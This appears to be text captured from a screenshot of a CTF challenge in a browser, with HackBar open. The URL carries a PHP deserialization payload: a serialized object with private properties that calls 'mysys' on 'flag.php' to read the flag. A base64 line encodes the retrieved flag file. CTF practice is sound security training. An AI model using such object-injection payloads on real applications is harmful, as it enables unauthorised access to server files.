 不安全 | 118.31.11.216:30600/?path=O:4:"home":2:{s:12:"%00home%00method";s:5:"mysys";s:10:"%00ho...
应用 Bohemian's blog Google GitHub 中国大学MOOC(慕... 其他 翻译 字符转换 直播 ctf 大佬博客 dream
PD9waHAgJGZsYWcgPSAnZmxhZ3tqNG5jOTIwZm04YjJ6MHIybWM3ZHNmODdzNjc4NWE2NzVzYTc3NnZkfSc7Pz4=
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://118.31.11.216:30600/?path=O:4:"home":2:{s:12:"%00home%00method";s:5:"mysys";s:10:"%00home%00args";a:1:{i:0;s:8:"flag.php";}}